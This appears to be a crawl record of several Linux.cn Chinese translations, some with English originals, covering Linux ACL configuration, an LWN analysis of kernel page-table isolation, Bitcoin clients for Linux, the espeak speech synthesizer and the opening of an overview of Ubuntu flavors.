Our latest tutorials delivered straight to your inbox |
9,200 | 使用 ACL 设置用户访问指定文件/目录的权限 | https://www.2daygeek.com/how-to-configure-access-control-lists-acls-setfacl-getfacl-linux/ | 2018-01-05T09:10:00 | [
"ACL",
"setfacl",
"chmod",
"getfacl"
] | https://linux.cn/article-9200-1.html | 
当提到文件和目录的权限时,你的第一反应可能是“属主/群组/其它”权限。 这些权限可以通过 `chmod`、 `chown` 等命令来修改。
文件和目录都有属主 (文件所有者 )、群组 (所属组) 以及其它权限,这些权限构成一个集合。 然而这些权限集合有它的局限性,无法做到为不同的用户设置不同的权限。
Linux 对文件和目录有以下默认权限。
* 文件 -> `644` -> `-rw-r-r-` (所有者有读写权限,组成员有只读权限, 其他人也只有读权限)
* 目录 -> `755` -> `drwxr-xr-x` (所有者有读、写和执行权限,组成员有读和执行的权限,其他人也有读和执行的权限)
比如: 默认情况下,所有者可以访问和编辑他们自己主目录中的文件, 也可以访问相关同组人的文件,但他们不能修改这些文件,因为组成员没有写权限,而且让组成员有写权限也是不明智的。 基于同样的原因,他/她也不能修改其他人的文件。 然而在某些情况下,多个用户想要修改同一个文件, 那该怎么办呢?
假设有个名叫 `magi` 的用户,他想要修改 `httpd.conf` 文件怎么办呢? 这个文件是归 root 用户所有的,这样如何授权呢? 为了解决这种情况,<ruby> 访问控制列表 <rt> Access Control List </rt></ruby>(ACL)诞生了。
### 什么是 ACL?
ACL 表示<ruby> 访问控制列表 <rt> Access Control List </rt></ruby>(ACL),它为文件系统提供了附加的、更具有弹性的权限机制。 它被设计来为补充 UNIX 文件权限机制。 ACL 允许你赋予任何某用户/组访问某项资源的权限。 `setfacl` 与 `getfacl` 命令会帮助你管理 ACL 而不会有任何麻烦。
### 什么是 setfacl?
`setfacl` 用于设置文件和目录的 ACL。
### 什么 getfacl?
`getfacl` - 获取文件的 ACL 。对于每个文件, `getfacl` 都会显示文件名、文件所有者、所属组以及ACL。 如果目录有默认 ACL, `getfacl` 也会显示这个默认的 ACL。
### 如何确认是否启用了 ACL?
运行 `tune2fs` 命令来检查是否启用了 ACL。
```
# tune2fs -l /dev/sdb1 | grep options
Default mount options: (none)
```
上面的输出很明显第说明 `/dev/sdb1` 分区没有启用 ACL。
如果结果中没有列出 `acl`,则你需要在挂载选项中加上 `acl`。 为了让它永久生效, 修改 `/etc/fstab` 中 `/app` 这一行成这样:
```
# more /etc/fstab
UUID=f304277d-1063-40a2-b9dc-8bcf30466a03 / ext4 defaults 1 1
/dev/sdb1 /app ext4 defaults,acl 1 1
```
或者,你也可以使用下面命令将其添加道文件系统的超级块中:
```
# tune2fs -o +acl /dev/sdb1
```
现在,通过运行以下命令来动态修改选项:
```
# mount -o remount,acl /app
```
再次运行 `tune2fs` 命令来看选项中是否有 `acl` 了:
```
# tune2fs -l /dev/sdb1 | grep options
Default mount options: acl
```
嗯,现在 `/dev/sdb1` 分区中有 ACL 选项了。
### 如何查看默认的 ACL 值
要查看文件和目录默认的 ACL 值,可以使用 `getfacl` 命令后面加上文件路径或者目录路径。 注意, 当你对非 ACL 文件/目录运行 `getfacl` 命令时, 则不会显示附加的 `user` 和 `mask` 参数值。
```
# getfacl /etc/apache2/apache2.conf
# file: etc/apache2/apache2.conf
# owner: root
# group: root
user::rw-
group::r--
other::r--
```
### 如何为文件设置 ACL
以下面格式运行 `setfacl` 命令可以为指定文件设置 ACL。在下面的例子中,我们会给 `magi` 用户对 `/etc/apache2/apache2.conf` 文件 `rwx` 的权限。
```
# setfacl -m u:magi:rwx /etc/apache2/apache2.conf
```
**仔细分析起来:**
* `setfacl`: 命令
* `-m`: 修改文件的当前 ACL
* `u`: 指明用户
* `magi`: 用户名
* `rwx`: 要设置的权限
* `/etc/apache2/apache2.conf`: 文件名称
再查看一次新的 ACL 值:
```
# getfacl /etc/apache2/apache2.conf
# file: etc/apache2/apache2.conf
# owner: root
# group: root
user::rw-
user:magi:rwx
group::r--
mask::rwx
other::r--
```
注意: 若你发现文件或目录权限后面有一个加号(`+`),就表示设置了 ACL。
```
# ls -lh /etc/apache2/apache2.conf
-rw-rwxr--+ 1 root root 7.1K Sep 19 14:58 /etc/apache2/apache2.conf
```
### 如何为目录设置 ACL
以下面格式运行 `setfacl` 命令可以递归地为指定目录设置 ACL。在下面的例子中,我们会将 `/etc/apache2/sites-available/` 目录中的 `rwx` 权限赋予 `magi` 用户。
```
# setfacl -Rm u:magi:rwx /etc/apache2/sites-available/
```
**其中:**
* `-R`: 递归到子目录中
再次查看一下新的 ACL 值。
```
# getfacl /etc/apache2/sites-available/
# file: etc/apache2/sites-available/
# owner: root
# group: root
user::rwx
user:magi:rwx
group::r-x
mask::rwx
other::r-x
```
现在 `/etc/apache2/sites-available/` 中的文件和目录都设置了 ACL。
```
# ls -lh /etc/apache2/sites-available/
total 20K
-rw-rwxr--+ 1 root root 1.4K Sep 19 14:56 000-default.conf
-rw-rwxr--+ 1 root root 6.2K Sep 19 14:56 default-ssl.conf
-rw-rwxr--+ 1 root root 1.4K Dec 8 02:57 mywebpage.com.conf
-rw-rwxr--+ 1 root root 1.4K Dec 7 19:07 testpage.com.conf
```
### 如何为组设置 ACL
以下面格式为指定文件运行 `setfacl` 命令。在下面的例子中,我们会给 `appdev` 组赋予 `/etc/apache2/apache2.conf` 文件的 `rwx` 权限。
```
# setfacl -m g:appdev:rwx /etc/apache2/apache2.conf
```
**其中:**
* `g`: 指明一个组
对多个用户和组授权,只需要用 `逗号` 区分开,就像下面这样。
```
# setfacl -m u:magi:rwx,g:appdev:rwx /etc/apache2/apache2.conf
```
### 如何删除 ACL
以下面格式运行 `setfacl` 命令会删除文件对指定用户的 ACL。这只会删除用户权限而保留 `mask` 的值为只读。
```
# setfacl -x u:magi /etc/apache2/apache2.conf
```
**其中:**
* `-x`: 从文件的 ACL 中删除
再次查看 ACL 值。在下面的输出中我们可以看到 `mask` 的值是读。
```
# getfacl /etc/apache2/apache2.conf
# file: etc/apache2/apache2.conf
# owner: root
# group: root
user::rw-
group::r--
mask::r--
other::r--
```
使用 `-b` 来删除文件中所有的 ACL。
```
# setfacl -b /etc/apache2/apache2.conf
```
**其中:**
* `-b`: 删除所有的 ACL 条目
再次查看删掉后的 ACl 值就会发现所有的东西都不见了,包括 `mask` 的值也不见了。
```
# getfacl /etc/apache2/apache2.conf
# file: etc/apache2/apache2.conf
# owner: root
# group: root
user::rw-
group::r--
other::r--
```
### 如何备份并还原 ACL
下面命令可以备份和还原 ACL 的值。要制作备份, 需要进入对应的目录然后这样做(假设我们要备份 `sites-available` 目录中的 ACL 值)。
```
# cd /etc/apache2/sites-available/
# getfacl -R * > acl_backup_for_folder
```
还原的话,则运行下面命令:
```
# setfacl --restore=/etc/apache2/sites-available/acl_backup_for_folder
```
---
via: <https://www.2daygeek.com/how-to-configure-access-control-lists-acls-setfacl-getfacl-linux/>
作者:[Magesh Maruthamuthu](https://www.2daygeek.com) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 404 | Not Found | null |
9,201 | KPTI:内核页表隔离的当前的发展 | https://lwn.net/SubscriberLink/741878/eb6c9d3913d7cb2b/ | 2018-01-04T10:03:00 | [
"内核",
"漏洞",
"KPTI"
] | https://linux.cn/article-9201-1.html |
>
> 英特尔处理器曝出了一个严重的硬件设计漏洞,迫使[包括 Linux、Windows 在内的主要操作系统和各大云计算服务商都忙着打补丁](https://www.theregister.co.uk/2018/01/02/intel_cpu_design_flaw/)。因为漏洞信息没有解密,所以目前只能通过已发布的补丁[反推这个漏洞](http://pythonsweetness.tumblr.com/post/169166980422/the-mysterious-case-of-the-linux-page-table)。
>
>
> 这里是一篇对该漏洞的技术分析文章。
>
>
>

在十月底的时候,[KAISER](https://lwn.net/Articles/738975/) 补丁集被披露了;它做了一项工作,将内核空间与用户空间使用的<ruby> 页表 <rt> page tables </rt></ruby>进行了隔离,以解决 x86 处理器上向攻击者透露内核布局的安全漏洞。这些补丁是自它们被公布以来,这一星期中最值关注的事情,但是,它们似乎正在接近最终的状态。这应该是再次审视它们的合适机会。
这项工作被重命名为 “<ruby> 内核页表隔离 <rt> kernel page-table isolation </rt></ruby>” (KPTI),但是目的是一样的:分割页表,将现在被用户空间和内核空间共享使用的这张表分成两套,内核空间和用户空间各自使用一个。这对内核的内存管理产生了根本性的变化,并且,这是本来人们期望先争论多年再做决定的,尤其是考虑到它的性能影响的时候。不过,KPTI 仍然处于快速发展的轨道上。[一组预备补丁](https://git.kernel.org/linus/64a48099b3b31568ac45716b7fafcb74a0c2fcfe) 已被被合并到 4.15 - rc4 之后的主版本线上了 — 一般情况下仅重要的修复才被允许这样做 — 并且其余的似乎被确定进入 4.16 版的合并窗口中。许多内核开发者都在这项工作上投入了大量的时间,并且 Linus Torvalds [要求](https://lwn.net/Articles/741882/) 将这项工作<ruby> 回迁 <rp> ( </rp> <rt> backport </rt> <rp> ) </rp></ruby>到长期稳定内核中。
也就是说,KPTI 已经在最后期限的压力下安全补丁的所有标记都已经就绪了。对于任何基于 ARM 的读者,在这里值的注意的是,在这项工作中有一个 [为 arm64 的等效补丁集](https://lwn.net/Articles/740393/)。
### 51 个补丁乃至更多
在这篇文章中,x86 补丁系列正处在 [163 版本](https://lwn.net/Articles/741883/)。它包含 51 个补丁,因此,我们应该感谢那些没有公开的版本。最初的补丁集,由 Dave Hansen 发布,由 Thomas Gleixner、Peter Zijlstra、Andy Lutomirski、和 Hugh Dickins 根据许多其它人的建议,做了大量的修订。任何还存在的缺陷都不是由于没有足够多的有经验的开发人员过目所导致的。
在现代系统中,页表是以一个树形结构进行组织的,这样可以高效地存储稀疏内存映射和支持巨页特性;可以查看[这篇 2005 年的文章](https://lwn.net/Articles/117749/) 了解更多细节以及它是怎么工作的示意图。在一个有四级页面表的系统上(目前的大多数大型系统都是这样),顶级是页面全局目录(PGD)。紧接着是页面上层目录(PUD)、页面中层目录(PMD)和页面表条目(PTE)。有五级页面表的系统是在 PGD 下面插入了一层(称为 P4D)。
页面故障解析通常遍历整个树去查找所需的 PTE,但是,巨页可以被更高层级的特定条目所表示。例如,一个 2MB 的内存<ruby> 块 <rt> chunk </rt></ruby>既可以由 PMD 层级的一个单个的巨页条目表示,也可以由一个单页 PTE 条目的完整页面表示。
在当前的内核中,每个处理器有一个单个的 PGD;在 KPTI 系列补丁中所采取的第一步的其中一个措施是,去创建一个第二个 PGD。当内核运行时,原来的仍然在使用;它映射所有的地址空间。当处理器运行在用户空间时,(在打完该系列补丁之后)第二个被激活。它指向属于该进程的页面的相同目录层次,但是,描述内核空间(位于虚拟地址空间的顶端)的部分通常都不在这里。
页表条目包含权限描述位,它们记录了内存该如何被访问;不用说都知道,这些位是用来设置阻止用户空间访问内核页面的,即便是通过那些被映射到该地址空间的页面访问。不幸的是,一些硬件级的错误允许用户空间的攻击者去确定一个给定的内核空间地址是否被映射,而不管那个页面上映射的地址是否被允许访问。而那个信息可以被用于击败内核地址空间布局随机化,可以使一个本地的攻击者更易于得逞。在 KPTI 背后的核心思想是,切换到一个没有内核空间映射的 PGD,将会使基于这个漏洞的攻击失效,而到现在为止,我们还没有看到这些攻击。
### 细节
这个想法很简单,但是,就像经常发生的那样,有各种各样麻烦的细节使得这个简单的想法变成了一个由 51 个部分构成的补丁集。其中最初的一个是,如果处理器在用户模式运行时响应一个硬件中断,处理中断需要的内核代码将在地址空间中不存在。因此,必须有足够的内核代码映射在用户模式中,以能够切换回到内核 PGD,使剩余的代码也可用。对于 traps、非屏蔽中断、和系统调用,也存在一个相似的情况。这个代码很小而且可以与其它部分隔离,但是,在处理安全且有效地切换时,涉及到一些很复杂的细节。
另一个难题来自 x86 本地描述符表(LDT)的构成,它可以被用于去改变用户空间的内存布局。它可以使用鲜为人知的 [`modify_ldt()`](http://man7.org/linux/man-pages/man2/modify_ldt.2.html) 系统调用来做微调。例如,在 Linux 上早期的 POSIX 线程实现,使用了 LDT 去创建一个本地线程存储区域。在现在的 Linux 系统上,LDT 几乎不再使用了,但是,一些应用程序(比如,Wine)仍然需要它。当它被使用时,LDT 必须能够被用户空间和内核空间都可以访问到,但是,它必须一直处于内核空间中。KPTI 补丁集打乱内核附近的内存,在 PGD 级别上为 LDT 保留一个完全的条目;因此,`vmalloc()` 调用的可用空间收缩到仅有 12,800TB。那是一个非常巨大的 LDT 空间数,可以满足有很多 CPU 系统的需要。这种变化的其中一个结果是,LDT 的位置将是固定的,并且已知道用户空间 ——因此这将是个潜在的问题,由于覆写 LDT 的能力很容易被用来破坏整个系统。在这个系列的最终的补丁是映射为只读 LDT,以阻止此类攻击。
另一个潜在的安全缺陷是,如果内核可以一直被操纵直至返回用户空间,以至于不切换回经过过滤的 PGD。因为内核空间 PGD 也映射用户空间内存,这种疏忽可能在一段时间内不会被察觉到。对此问题的应对方法是将虚拟内存空间中用户空间的部分以非可执行的方式映射到内核的 PGD。只要用户空间(的程序)开始从一个错误的页面表开始执行,它将会立即崩溃。
最后,虽然所有已存在的 x86 处理器似乎都会受到这个信息泄露的漏洞影响,但是,以后的处理器可能不会受此影响。KPTI 有一个可测量的运行时成本,估计在 5%。有些用户也许不愿意为这些成本埋单,尤其是他们拿到了不存在这个问题的新处理器之后。为此将会有一个 `nopti` (内核)命令行选项来在启动的时候禁用这个机制。这个补丁系列也增加了一个新的“特性”标识(`X86_BUG_CPU_INSECURE`)去标识有漏洞的 CPU;它被设置在现在所有的 x86 CPU 上(LCTT 译注:AMD 表示不背这锅),但是在以后的硬件上可能没有。如果没有该特性标识,页面隔离将自动被关闭。
在 4.16 版的合并窗口打开之前剩下将近一个月。在这期间,针对一些新发现而不可避免的小毛病,KPTI 补丁集毫无疑问的将迎来一系列的小修订。一旦所有的事情都敲定了,看起来这些代码将会被合并同时以相对快的速度迁回到稳定版本的内核。显而易见的是,我们将会收到一个更慢,但是更安全的内核作为一个新年礼物。
---
via: <https://lwn.net/SubscriberLink/741878/eb6c9d3913d7cb2b/>
作者:[Jonathan Corbet](https://lwn.net/SubscriberLink/741878/eb6c9d3913d7cb2b/) 译者:[qhwdw](https://github.com/qhwdw) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,203 | Linux 下最好的 5 个比特币客户端 | https://www.maketecheasier.com/bitcoin-clients-for-linux/ | 2018-01-04T21:10:49 | [
"比特币",
"BTC"
] | https://linux.cn/article-9203-1.html | 
目前为止,你可能已经听说过[比特币](https://www.maketecheasier.com/what-is-bitcoin-and-how-you-can-utilize-it-online/)或[区块链](https://www.maketecheasier.com/bitcoin-blockchain-bundle-deals/)。比特币的价格在过去几个月里猛涨了几倍,而且这种趋势几乎每天都在持续。对比特币的需求似乎一分钟都在以天文数字增长。
随着对数字货币的需求,需要用软件来管理货币:比特币客户端。在 Google Play 或 App Store 上搜索“比特币客户端”会得到不少结果。有很多支持 Linux 的比特币客户端,但是这里只说其中 5 个,没有特别的顺序。
### 为什么使用客户端?
客户端可以轻松管理你的比特币。许多客户端提供了不同级别的安全性,以确保你不会失去宝贵的数字货币。总之,你会发现它是帮助的,相信我。
#### 1. Bitcoin Core

顾名思义,这是核心的比特币客户端。它有一个非常简单的界面。与其他流行的客户相比,它是安全的,并提供了最好的隐私保护。不好的是,它必须下载所有的比特币交易记录,这有超过 150GB 的数据。因此,它比其他客户端使用更多的资源。
要下载 Bitcoin Core 客户端,请访问下载[页面](https://bitcoin.org/en/download)。Ubuntu 用户可以通过 PPA 安装它:
```
sudo add-apt-repository ppa:bitcoin / bitcoin
sudo apt update
sudo apt install bitcoin*
```
#### 2. Electrum

Electrum 是另一个有趣的比特币客户端。它是比大多数客户端更宽松,因为资金可以从密码恢复 —— 你无需担心忘记密钥。它提供了其他一些功能,可以方便地管理比特币,如多重签名和冷存储。Electrum 的一个好处是能够看到你的比特币的等值的法定货币。与 Bitcoin Core 不同,它不需要比特币交易记录的完整副本。
以下是如何下载 Electrum:
```
sudo apt-get install python3-setuptools python3-pyqt5 python3-pip
sudo pip3 install https://download.electrum.org/3.0.3/Electrum-3.0.3.tar.gz
```
请确保在该 [网站](https://electrum.org/) 上查看要安装的相应版本。
#### 3. Bitcoin Knots
Bitcoin Knots 与 Bitcoin Core 只有一点不同,它提供比 Bitcoin Core 更先进的功能。事实上,它衍生自 Bitcoin Core。不过重要的是要知道有些功能没有经过完善的测试。
与 Bitcoin Core 一样,Bitcoin Knots 也会使用大量空间,因为它下载完整比特币交易的副本。
PPA 和 tar 文件可以在[这里](https://bitcoinknots.org/)下载。
#### 4. Bither

Bither 有一个非常简单的用户界面,使用起来非常简单。它允许通过密码访问,并有一个汇率查看器以及冷/热模式。客户端很简单,但是可以用!
在[这里](https://bither.net/)下载 Bither。
#### 5. Armory

Armory 是另一个常见的比特币客户端。它包括许多功能,如冷存储。这使你可以在不连接互联网的情况下管理你的比特币。此外,还有额外的安全措施,以确保私钥完全免受攻击。
你可以从这个下载[网站](https://www.bitcoinarmory.com/download/)得到 deb 文件。打开 deb 并安装在 Ubuntu 或 Debian 上。你也可以在 [GitHub](https://github.com/goatpig/BitcoinArmory) 上下载项目。
现在你了解了有一个比特币客户端可以来管理你的数字货币,接着那么坐下来,放松一下,看着你的比特币价值增长。
---
via: <https://www.maketecheasier.com/bitcoin-clients-for-linux/>
作者:[Bruno Edoh](https://www.maketecheasier.com) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 
By now you have probably heard of [Bitcoin](https://www.maketecheasier.com/what-is-bitcoin-and-how-you-can-utilize-it-online/) or the Blockchain. The price of Bitcoin has skyrocketed several times in the past months, and the trend continues almost daily. The demand for Bitcoin seems to grow astronomically by the minute.
Accompanying the demand for the digital currency is the demand for software to manage the currency: Bitcoin clients. A quick search of “Bitcoin client” on Google Play or the App Store will yield quite a number of results. There are many Bitcoin clients that support Linux, but only 5 interesting ones are mentioned here, in no particular order.
## Why Use a Client?
A client makes it easy to manage your Bitcoin or Bitcoins. Many provide different levels of security to make sure you don’t lose your precious digital currency. In short, you’ll find it helpful, trust me.
## 1. Bitcoin Core

This is the core Bitcoin client, as the name suggests. It is has a very simple interface. It is secure and provides the best privacy compared to other popular clients. On the down side, it has to download all Bitcoin transaction history, which is over a 150 GB of data. Hence, it uses more resources than many other clients.
To get the Bitcoin Core client, visit the download [page](https://bitcoin.org/en/download). Ubuntu users can install it via PPA:
sudo add-apt-repository ppa:bitcoin/bitcoin sudo apt update sudo apt install bitcoin*
## 2. Electrum

Electrum is another interesting Bitcoin client. It is more forgiving than most clients as funds can be recovered from a secret passphrase – no need to ever worry about forgetting keys. It provides several other features that make it convenient to manage Bitcoins such as multisig and cold storage. A plus for Electrum is the ability to see the fiat currency equivalent of your Bitcoins. Unlike Bitcoin Core, it does not require a full copy of your Bitcoin transaction history.
The following is how to get Electrum:
sudo apt-get install python3-setuptools python3-pyqt5 python3-pip sudo pip3 install https://download.electrum.org/3.0.3/Electrum-3.0.3.tar.gz
Make sure to check out the appropriate version you want to install on the [website](https://electrum.org/).
## 3. Bitcoin Knots

Bitcoin Knots is only different from Bitcoin Core in that it provides more advanced features than Bitcoin Core. In fact, it is derived from Bitcoin Core. It is important to know some of these features are not well-tested.
As with Bitcoin Core, Bitcoin Knots also uses a huge amount of space, as a copy of the full Bitcoin transaction is downloaded.
The PPA and tar files can be found [here](https://bitcoinknots.org/).
## 4. Bither

Bither has a really simple user interface and is very simple to use. It allows password access and has an exchange rate viewer and cold/hot modes. The client is simple, and it works!
Download Bither [here](https://bither.net/).
## 5. Armory

Armory is another common Bitcoin client. It includes numerous features such as cold storage. This enables you to manage your Bitcoins without connecting to the Internet. Moreover, there are additional security measures to ensure private keys are fully secured from attacks.
You can get the deb file from this download [site](https://www.bitcoinarmory.com/download/). Open the deb file and install on Ubuntu or Debian. You can also get the project on [GitHub](https://github.com/goatpig/BitcoinArmory).
Now that you know a Bitcoin client to manage your digital currency, sit back, relax, and watch your Bitcoin value grow.
Our latest tutorials delivered straight to your inbox |
9,204 | 为你的 Fedora 系统增添发音功能 | https://fedoramagazine.org/add-speech-fedora-system/ | 2018-01-04T21:16:00 | [
"语音",
"TTS"
] | https://linux.cn/article-9204-1.html | 
Fedora 工作站默认带有一个小软件,叫做 espeak。它是一个声音合成器 —— 也就是转换文本为声音的软件。
在当今这个世界,发音设备已经非常普遍了。在智能电话、Amazon Alexa,甚至火车站的公告栏中都有声音合成器。而且,现在合成声音已经跟人类的声音很类似了。我们生活在 80bandaid 的科幻电影里!
与前面提到的这些工具相比,espeak 的发音听起来有一点原始。但最终 espeak 可以产生不错的发音效果。而且不管你觉得它有没有用,至少它可以给你带来一些乐趣。
### 运行 espeak
你可以在命令行为 espeak 设置各种参数。包括:
* 振幅(`-a`)
* 音高调整 (`-p`)
* 读句子的速度 (`-s`)
* 单词间的停顿时间 (`-g`)
每个选项都能产生不同的效果,你可以通过调整它们来让发音更加清晰。
你也可以通过命令行选项来选择不同的变音。比如,`-ven+m3` 表示另一种英式男音,而 `-ven+f1` 表示英式女音。你也可以尝试其他语言的发音。运行下面命令可以查看支持的语言列表:
```
espeak --voices
```
要注意,很多非英语的语言发音现在还处于实验阶段。
若要创建相应的 WAV 文件而不是真的讲出来,则可以使用 `-w` 选项:
```
espeak -w out.wav "Audio file test"
```
espeak 还能读出文件的内容。
```
espeak -f plaintextfile
```
你也可以通过标准输入传递要发音的文本。举个简单的例子,通过这种方式,你可以创建一个发音盒子,当事件发生时使用声音通知你。你的备份完成了?将下面命令添加到脚本的最后试试效果:
```
echo "Backup completed" | espeak -s 160 -a 100 -g 4
```
假如有日志文件中出现错误了:
```
tail -1F /your/log/file | grep --line-buffered 'ERROR' | espeak
```
或者你也可以创建一个报时钟表,每分钟报一次时:
```
while true; do date +%S | grep '00' && date +%H:%M | espeak; sleep 1; done
```
你会发现,espeak 的使用场景仅仅受你的想象所限制。享受你这会发音的 Fedora 系统吧!
---
via: <https://fedoramagazine.org/add-speech-fedora-system/>
作者:[Alessio Ciregia](http://alciregi.id.fedoraproject.org/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | By default, Fedora Workstation ships a small package called *espeak*. It adds a speech synthesizer — that is, text-to-speech software.
In today’s world, talking devices are nothing impressive as they’re very common. You can find speech synthesizers even in your smartphone, a product like Amazon Alexa, or in the announcements at the train station. In addition, synthesized voices are nowadays more or less similar to human speech. We live in a 1980s science fiction movie!
The voice produced by *espeak* may sound a bit primitive compared to the aforementioned tools. But at the end of the day *espeak* produces good quality speech. And whether you find it useful or not, at least it can provide some amusement.
## Running espeak
In *espeak* you can set various parameters using command line options. Examples include:
- amplitude (
*-a*) - pitch adjustment (
*-p*) - speed of sentences (
*-s*) - gap between words (
*-g*)
Each of these options produces various effects and may help you achieve a cleaner voice.
You can also select different voice variants with command line options. For example, try *-ven+m3* for a different English male voice, and *-ven+f1* for a female one. You can also use different languages. For a list, run this command:
espeak --voices
Note that many languages other than English are experimental attempts.
To create a WAV file instead of actually speaking something, use the *-w* option:
espeak -w out.wav "Audio file test"
The *espeak* utility also reads the content of a file for you.
espeak -fplaintextfile
Or you can pass the text to speech from the standard input. In this way, as a simple example, you can build a talking box that alerts you to an event using a voice. Your backup is completed? Add this command to the end of your script:
echo "Backup completed" | espeak -s 160 -a 100 -g 4
Suppose an error shows up in a log file:
tail -1F /your/log/file | grep --line-buffered 'ERROR' | espeak
Or perhaps you want a speaking clock telling you every minute what time it is:
while true; do date +%S | grep '00' && date +%H:%M | espeak; sleep 1; done
## mianosm
Feel free to continue the fun:
bottles=100;
while [ $bottles -gt 0 ];
do espeak “$bottles bottles of beer on the wall, $bottles bottles of beer, take one down pass it around”; (( bottles -= 1 )); espeak “$bottles bottles of beer on the wall”;
done
….I don’t know why that is my first thought of what needs to be done with espeak.
## Pedro Doria Meunier
brilliant! 😀
## Logan Byrd
Excellent! This didn’t work for me as is, though. I had to echo it and pipe it into espeak as in the article, or espeak would ignore everything after the first word (the space terminated the espeak command despite the quotes).
Updated version for others who ran into this and still want to have a laugh:
bottles=100;
while [ $bottles -gt 0 ];
do echo “$bottles bottles of beer on the wall, $bottles bottles of beer, take one down pass it around” | espeak; (( bottles -= 1 )); eecho “$bottles bottles of beer on the wall” | espeak;
done
## Mehdi
This is super cool! I did not know of speech in Fedora
## VfioGaming
that was very funny 🙂
i love you guys !!!
p.s. the man voice is a bit scary . i change it with : espeak -v female5
## Maimela
i’m looking for support for a kensington verimark (finger print scanner app for linux, it only works for windows hello but i believe someone out there knows how to use it in linux)
## arthur
Is there any software that does the opposite in that it takes speech and converts it into text?
## Paul W. Frields
@arthur: You might be interested in OpenSTT although it’s not ready yet if I understand correctly. There are other projects like Kaldi but these are oriented toward building tools as opposed to end-users. |
9,205 | 哪一种 Ubuntu 官方版本最适合你? | https://www.linux.com/learn/intro-to-linux/2017/5/which-official-ubuntu-flavor-best-you | 2018-01-05T08:39:59 | [
"Ubuntu",
"桌面",
"发行版"
] | https://linux.cn/article-9205-1.html | 
*Ubuntu Budgie 只是为数不多的 Ubuntu 官方认可的<ruby> 特色版本 <rt> flavor </rt></ruby>之一。Jack Wallen(杰克沃伦)将讲述一下它们之间的重要的区别。*
Ubuntu Linux 有一些官方认可的<ruby> 特色版本 <rt> flavor </rt></ruby>,还有一些<ruby> 衍生版本 <rt> derivative distribution </rt></ruby>:
* [Kubuntu](http://www.kubuntu.org/) - KDE 桌面版 Ubuntu
* [Lubuntu](http://lubuntu.net/) - LXDE 桌面版 Ubuntu
* [Mythbuntu](http://www.mythbuntu.org/) - MythTV 版 Ubuntu
* [Ubuntu Budgie](https://ubuntubudgie.org/) - Budgie 桌面版 Ubuntu
* [Xubuntu](http://xubuntu.org/) - Xfce 桌面版 Ubuntu
就在不久前(本文写于 2017 年 5 月),官方的 Ubuntu Linux 包括了其自己打造的 Unity 桌面版和第六个被认可的特色版本:Ubuntu GNOME —— Ubuntu 的 GNOME 桌面环境。
当<ruby> 马克·沙特尔沃思 <rt> Mark Shuttleworth </rt></ruby>决定要否决 Unity 的时候,这个选择对于 Canonical 来说就很明显了——是为了让 GNOME 成为 Ubuntu Linux 的官方桌面环境。从 Ubuntu 18.04(2018 年 4 月)开始,我们将仅剩下这个官方发行版和四种官方认可的特色版本。(LCTT 译注:从 17.10 就没有 Unity 版本了)
对于那些已经融入 Linux 社区的人来说,就像一些非常简单的数学问题一样——你知道你喜欢哪个 Linux 桌面,在 Ubuntu、Kubuntu、Lubuntu、Mythbuntu、Ubuntu Budgie 和 Xubuntu 之间做出选择不要太容易了。但那些还没有被灌输 Linux 思想的人可不会认为这是一个如此简单的决定。
为此,我认为帮助新用户决定选择对他们来说哪个特色版本最好可能是至关重要的。毕竟,从一开始就选择一个不合适的发行版是一种不太理想的体验。
因此,如果你正考虑选择哪个 Ubuntu 的特色版本,如果你想让你的体验尽可能地不痛苦,请继续往下看。
### Ubuntu
我将从 Ubuntu 的官方特色版本开始。我会有点扭曲时间线,跳过 Unity 不谈,直接进入即将到来的基于 GNOME 的发行版(LCTT 译注:本文写作半年后发布的 Ubuntu 17.10 是第一个官方的 GNOME Ubuntu 发行版)。除了 GNOME 是一个极其稳定且易于使用的桌面环境之外,选择官方的特色版本的一个很好的理由是:支持服务。这个 Ubuntu 的官方特色版本是由 Canonical 提供商业支持的。您可以每年花费 $150.00 为 Ubuntu 桌面版购买 [官方支持服务](https://buy.ubuntu.com/collections/ubuntu-advantage-for-desktop)。当然,对于这一级别的支持,最少要购买 50 个桌面的支持服务。而对于个人来说,最好的支持是 [Ubuntu 论坛](https://ubuntuforums.org/),[Ubuntu 文档](https://help.ubuntu.com/?_ga=2.155705979.1922322560.1494162076-828730842.1481046109),或者[社区帮助维基](https://help.ubuntu.com/community/CommunityHelpWiki?_ga=2.155705979.1922322560.1494162076-828730842.1481046109)。
在商业支持之外,选择 Ubuntu 官方特色版本的原因是,如果你想要一个现代的、功能齐全的桌面的话,它是非常可靠和易用的。 GNOME 被设计成完美地适合桌面和笔记本电脑桌面的平台(图 1)。与它的前代的 Unity 不同,GNOME 可以更方便地定制以适合你的需要。如果你不喜欢摆弄桌面,不要担心,GNOME 工作的很好。事实上,GNOME 开箱即用的体验也许是市场上最优秀的桌面之一,甚至可以与 Mac OS X 媲美(或者更好)。如果修补和调整是你的主要的兴趣所在,你会发现 GNOME 在一定程度上是受限制的。 [GNOME 调整工具](https://apps.ubuntu.com/cat/applications/gnome-tweak-tool/)和[GNOME Shell 扩展](https://extensions.gnome.org/)只会比你想要的提供的更多。

*图 1:带有 Unity 味道 GNOME 桌面也许就会是我们在 Ubuntu 18.04 上所看到的。*
### Kubuntu
